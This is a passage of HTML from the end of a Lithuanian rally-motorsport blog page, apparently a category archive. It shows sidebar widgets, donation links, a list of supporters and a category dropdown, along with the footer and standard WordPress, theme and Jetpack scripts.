		</div>
		<div class="clear skew-clear"></div>
		
		<div class="sidebar-content dark">

			<div id="media_image-7" class="widget widget_media_image"><h3 class="group"><span>Become part of Rally Week</span></h3><a href="https://contribee.com/raliosavaite"><img width="300" height="51" src="https://rally-week.com/wp-content/uploads/2022/03/Contribee_WEB.png" class="image wp-image-751  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-9" class="widget widget_media_image"><h3 class="group"><span>Lithuania Rally Book 2021</span></h3><a href="https://ralio-savaite.lt/product/2021m-lietuvos-ralio-knyga/"><img width="225" height="300" src="https://rally-week.com/wp-content/uploads/2022/08/Nr.1-225x300.jpg" class="image wp-image-792  attachment-medium size-medium" alt="Lietuvos ralio knyga 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2022/08/Nr.1-225x300.jpg 225w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-768x1024.jpg 768w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-1152x1536.jpg 1152w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-1536x2048.jpg 1536w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-scaled.jpg 1920w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="6VB4FTM5PMB88" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_LT/i/scr/pixel.gif" width="1" height="1" />
</form>
</div></div><div id="text-3" class="widget widget_text"><h3 class="group"><span>Rally Week is alive because of theese people:</span></h3>			<div class="textwidget"><div id="text-2" class="widget widget_text" title="Shift-paspaudimas - valdiklio redagavimas." data-customize-partial-id="widget[text-2]" data-customize-partial-type="widget" data-customize-partial-placement-context="{&quot;sidebar_id&quot;:&quot;primary&quot;,&quot;sidebar_instance_number&quot;:1}" data-customize-widget-id="text-2">
<div class="textwidget">
<p>I.Šileikaitė | A.Paliukėnas | T.Vasiliauskas | V.Jurkevičius | Ž.Bagonas | M.Stundžia  | J.Firavičius | Samsonas Motorsport | J.Vičiūnas | E.Buivydas | Eimis | A.Ivoška | A.Kalėda | D.Leskauskas | M.Valiulis | R.Varkalis | V.Padegimas | D.Ketvirtis | N.Radišauskas |  T.Rakauskas | M.Kairys | K.Baranauskas | Mantas | K.Kairys | B.Rubczewski</p>
</div>
</div>
<div id="alxposts-3" class="widget widget_alx_posts" title="Shift-paspaudimas - valdiklio redagavimas." data-customize-partial-id="widget[alxposts-3]" data-customize-partial-type="widget" data-customize-partial-placement-context="{&quot;sidebar_id&quot;:&quot;primary&quot;,&quot;sidebar_instance_number&quot;:1}" data-customize-widget-id="alxposts-3"></div>
</div>
		</div><div id="categories-4" class="widget widget_categories"><h3 class="group"><span>Categories</span></h3><form action="https://rally-week.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="16">2019&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6">2020&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="209">2021&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="305">2022&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="354">2023&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="401">2024&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="424">2025&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="23">Africa&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Mauritius&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="21">Asia&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Japan&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;New Zealand&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">Car History&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="180">E-Rally&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">ERC&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="20">Europe&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="139">&nbsp;&nbsp;&nbsp;Austria&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Belgium&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Czech&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Estonia&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Finland&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;France&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Germany&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Great Britain&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Hungary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Ireland&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Italy&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Latvia&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Lithuania&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Monaco&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Netherlands&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="327" selected="selected">&nbsp;&nbsp;&nbsp;Northern Ireland&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Norway&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Poland&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Romania&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;San Marino&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Spain&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Sweden&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Ukraine&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="285">EV Rally&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="298">GT Racing&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="19">Historic Rally&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="216">History&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="91">Interview&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="374">Midlle East&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">North America&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Barbados&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;USA&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="372">Press Release&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="22">South America&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Story&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="5">Weekly post&#8217;s&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="17">WRC&nbsp;&nbsp;(21)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="text-4" class="widget widget_text"><h3 class="group"><span>Rally minded friends:</span></h3>			<div class="textwidget"></div>
		</div><div id="media_image-2" class="widget widget_media_image"><a href="https://www.ewrc-results.com/"><img width="300" height="16" src="https://rally-week.com/wp-content/uploads/2020/12/logo2019a.png" class="image wp-image-84  attachment-full size-full" alt="ewrc results" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="http://rbr-lt.com/"><img width="300" height="73" src="https://rally-week.com/wp-content/uploads/2020/12/RBR_LT.png" class="image wp-image-85  attachment-full size-full" alt="RBR-LT Richard Burns Rally Lithuania Community" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-4" class="widget widget_media_image"><a href="https://rallyinsight.com/"><img width="300" height="79" src="https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight-300x79.png" class="image wp-image-86  attachment-medium size-medium" alt="Rally insight by Adam Hall" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight-300x79.png 300w, https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight-768x203.png 768w, https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight.png 829w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><a href="https://e-larc.lt/"><img width="300" height="63" src="https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-300x63.png" class="image wp-image-320  attachment-medium size-medium" alt="e-larc Rally Week" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-300x63.png 300w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-768x161.png 768w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-1024x215.png 1024w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-1536x322.png 1536w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-2048x430.png 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->
	
	<footer id="footer">
	
					
				
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>Rally Week &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
				</div>
				
				<div class="grid one-full">	
											<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/RallyWeek" target="_blank"><i class="fab fa-facebook-square" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Patreon" href="https://www.patreon.com/Rallyweek" target="_blank"><i class="fab fa-patreon" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/rally.week/" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>									</div>
			
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/jquery.fitvids.js?ver=6.9" id="minimer-fitvids-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/jq-sticky-anything.min.js?ver=6.9" id="minimer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/scripts.js?ver=6.9" id="minimer-scripts-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/nav.js?ver=1691165591" id="minimer-nav-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173048394","post":"0","tz":"0","srv":"rally-week.com","arch_cat":"europe/northern-ireland","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173048394", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rally-week.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rally-week.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 18:23:37 -->